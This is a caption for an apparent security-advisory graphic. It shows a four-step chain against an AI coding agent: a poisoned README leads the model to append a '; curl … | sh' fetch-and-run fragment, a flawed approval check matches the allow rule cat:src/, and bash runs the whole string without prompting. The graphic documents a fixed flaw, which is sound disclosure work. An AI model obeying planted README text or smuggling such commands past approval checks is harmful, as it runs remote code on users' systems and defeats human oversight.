 Data graphic: a four-step chain. A poisoned README leads the model to add '; curl … | sh'; the approval check splits only on the pipe and reads the key cat:src/; with no prompt, bash runs the whole string. CVSS v4.0 8.5, rule cat:src/, fixed in 0.31.2.